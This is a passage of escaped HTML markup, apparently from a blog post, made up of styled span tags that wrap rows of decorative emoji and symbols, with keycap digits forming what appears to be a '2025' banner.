style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠🅳✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☔\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤☔➤☔➤☔➤☔➤☔➤☔➤☔➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌶️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E2️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E0️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E2️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E5️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E❅\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" 